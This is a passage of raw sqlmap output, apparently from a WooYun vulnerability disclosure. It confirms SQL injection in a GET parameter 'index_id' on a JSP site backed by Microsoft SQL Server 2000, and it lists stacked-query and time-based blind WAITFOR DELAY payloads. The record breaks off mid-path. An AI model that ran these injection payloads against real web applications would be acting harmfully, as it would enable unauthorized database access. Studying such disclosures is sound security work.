 a false positive
GET parameter 'index_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Parameter: index_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: netcom_key=1&index_id=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: netcom_key=1&index_id=1 WAITFOR DELAY '0:0:5'
---
[22:24:13] [INFO] testing Microsoft SQL Server
[22:24:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:24:32] [INFO] confirming Microsoft SQL Server
[22:24:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000
[22:24:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato